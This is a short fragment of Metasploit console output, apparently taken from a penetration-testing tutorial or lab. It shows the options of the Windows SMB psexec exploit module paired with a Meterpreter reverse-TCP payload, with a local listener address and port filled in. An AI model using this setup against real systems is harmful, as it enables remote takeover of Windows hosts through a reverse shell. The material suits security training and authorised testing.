 msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admin share (ADMIN$,C$,...)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.3.30 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic